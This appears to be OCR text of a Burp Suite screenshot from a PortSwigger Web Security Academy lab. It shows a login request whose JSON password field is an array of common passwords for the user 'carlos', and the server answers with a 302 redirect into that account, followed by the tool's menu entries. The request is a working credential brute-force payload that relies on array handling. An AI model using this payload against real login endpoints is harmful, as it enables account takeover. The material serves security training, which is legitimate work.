 Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: .web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:160.0) Gecko/20100101
Firefox/160.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Referer: https:// .web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 1196
11 Origin: https:// .web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"username":"carlos",
"password":[
"123456",
19 "password",
20 "12345678",
21 "qwerty",
22 "123456789",
23 "12345",
24 "1234",
25 "111111",
26 "1234567",
27 "dragon",
28 "123123",
29 "baseball",
30 "abc123",
31 "football",
32 "monkey",
33 "letmein",
34 "shadow",
35 "master",
36 "666666",
37 "qwertyuiop",
38 "123321",
39 "mustang",
40 "1234567890",
41 "michael",
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session= ; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Scan
Passive scan selected message
Active scan selected message
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Open response in browser
Record an issue
Request in browser
Engagement tools
Copy Ctrl+C
Copy prettified Ctrl+Alt+C
Copy URL
Copy as curl command (bash)
Save selected text to file
Save item
Save entire history
Paste host / URL as request
Add to site map
Convert selection
Cut Ctrl+X
Copy Ctrl+C
Search 0 highlights